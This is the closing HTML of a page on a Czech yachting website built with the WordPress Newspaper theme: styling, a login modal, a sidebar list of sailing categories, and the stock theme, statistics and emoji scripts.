    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(238)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696e8f2c925fe
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"4757","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "4757" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
